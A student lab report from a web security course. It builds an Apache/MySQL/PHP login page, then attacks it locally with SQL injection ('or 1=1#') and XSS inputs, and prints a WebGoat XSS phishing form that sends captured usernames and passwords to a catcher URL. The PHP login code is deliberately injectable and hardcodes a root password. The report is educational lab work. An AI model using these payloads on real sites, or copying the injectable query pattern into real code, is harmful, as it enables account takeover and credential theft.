20192416《系统与网络攻防技术》实验八实验报告
一、实验内容
1.Web前端HTML
能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML。
2.Web前端javascipt
理解JavaScript的基本功能,理解DOM。
在(1)的基础上,编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名”
尝试注入攻击:利用回显用户名注入HTML及JavaScript。
3.Web后端:MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表
4.Web后端:编写PHP网页,连接数据库,进行用户认证
5.最简单的SQL注入,XSS攻击测试
6.安装Webgoat或类似平台,并完成SQL注入、XSS、CSRF攻击。
二、实验步骤
2.1 Web前端HTML

首先做好准备,启动服务,查看是否能正常使用
systemctl start apache2
netstat -tupln |grep 80


在/var/www/html目录下新建一个html文件
注意要在root权限下操作,不然会报错
输入
<html>
<head>
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body style="position: absolute; top: 40%; left: 50%; transform: translate(-50%,-50%); background-repeat: no-repeat; background-size: 100% 100%; background-attachment: fixed;">
<font color="white"><h2 align="center">登录</h2></font>
<center>
<form action="login" method="post">
<input placeholder="用户名" name="Name" class="user" type="username">
<br></br>
<input placeholder="密码" name="Password" class="pass" type="password">
<br></br>
<input type="submit" value="登录">
</form>
</center>
</body>
</html>

打开浏览器,输入127.0.0.1/20192416.html即可查看我们刚才编写的界面

2.2 Web前端javascipt

在2.1的基础上增加验证规则,首先先尝试比较简单的输入为空会进行提示。
<html>
<head>
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script language="javascript">
function check(){
if(document.getElementById("1").value == ""){
alert("请输入用户名!");
return false ;
}
if(document.getElementById("2").value == ""){
alert("请输入密码!");
return false ;
}
document.write("welcome")
}
</script>
</head>
<body style="position: absolute; top: 40%; left: 50%; transform: translate(-50%,-50%); background-repeat: no-repeat; background-size: 100% 100%; background-attachment: fixed;">
<font color="white"><h2 align="center">登录</h2></font>
<center>
<form action="login.php" method="post" onsubmit="return check()">
<input placeholder="用户名" name="Name" class="user" type="username" id="1"/>
<br></br>
<input placeholder="密码" name="Password" class="pass" type="password" id="2"/>
<br></br>
<input type="submit" value="登录">
</form>
</center>
</body>
</html>


2.3 Web后端:MySQL基础

首先启动mysql服务,并进入mysql
service mysql start
mysql -u root -p

use mysql; #选择数据库。

select user, password, host from user;
set password for root@'localhost'= password('20192416'); #修改密码
select user, password, host from user;
flush privileges; #更新权限
quit

2.4 Web后端 编写PHP网页,连接数据库,进行用户认证
mysql -u root -p #重新登录
create database fz; #建立数据库
show databases;
use fz; #使用数据库
create table login (username VARCHAR(20),password VARCHAR(20));
使用show tables; #查看表信息
insert into login values('fz','20192416'); # 将用户名和密码存到数据库中

编辑html文件
<html>
<head>
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body>
<h2 align="center">Login</h2>
<center>
<form action="login2416.php" method="post" name="form_login">
<input placeholder="E-mail" name="Email" class="user" type="text" onfocus="if (this.value=='Your email') this.value='';" />
<br>
</br>
<input placeholder="Password" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/>
<br>
</br>
<input type="submit" value="Login" onClick="return validateLogin()"/>
</form>
</center>
<script language="javascript">
function validateLogin(){
var sUserName = document.form_login.Email.value ;
var sPassword = document.form_login.Password.value ;
if ((sUserName =="") || (sUserName=="Your email")){
alert("Please enter the Email!");
return false ;
}
if ((sPassword =="") || (sPassword=="Your password")){
alert("Please enter the Password!");
return false ;
}
}
</script>
</body>
</html>
编辑要跳转的php文件
<?php
$uname=$_POST["Email"];
$pwd=$_POST["Password"];
echo $uname;
$query_str="SELECT * FROM login where username='$uname' and password='$pwd';";
$mysqli = new mysqli("127.0.0.1", "root", "20192416", "fz"); # 数据库用户及密码,fz是数据库名
$query_str1="use fz;"; # 选择数据库
/* check connection */
if ($mysqli->connect_errno) {
printf("Connect failed: %s\n", $mysqli->connect_error);
exit();
}
echo " Successfully connected!";
/* Select queries return a resultset */
if ($result = $mysqli->query($query_str1))
echo"<br>Success into database!";
echo$uname;
if ($result = $mysqli->query($query_str)) {
if ($result->num_rows > 0 ){
echo "<br> {$uname}:Welcome! <br> ";
}
else {
echo "<br> Login Fail! <br> " ; }
/* free result set */
$result->close();
}
$mysqli->close();
?>


输入错误的用户名和密码


输入正确的用户名和密码

2.5 最简单的SQL注入,XSS攻击测试
sql注入

用户名输入' or 1=1# ,密码随意


XSS攻击
用户名输入
<script>alert('2416')</scrpt
密码随意




2.6 安装Webgoat或类似平台,并完成SQL注入、XSS、CSRF攻击。
首先是SQL攻击



接着是XSS攻击
<head>
<body>
<div>
<div style="float:left;height:100px;width:50%;background-color:green;"></div>
<div style="float:left;height:100px;width:50%;background-color:red;"></div>
</div>
<div style="background-color:blue;height:200px;clear:both;"></div>
</div></div>
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
</body>
</head>
将以上代码进行输入
可以得到一个诱导输入的界面,输入密码后可以被第三方窃取

三、问题及解决方案

问题:数据库修改密码失败
解决方案:命令中有中文字符串,改成英文即可。


问题:php文件在浏览器无法打开
解决方案:浏览器中输入http://localhost/.html而不是/var/www/html/.html跳转到php文件
四、学习感悟、思考等
本次实验我们学习了许多关于web前后端的内容。在实验中我们实现了一个简单的登录界面以及结合数据库的验证用户登录的功能。同时还尝试用简单的攻击方法对建立的界面进行攻击。在学习过程中使用到了PHP等多种语言。总的来说,此次实验大大提高了我的动手能力。感谢老师的辛勤教导。






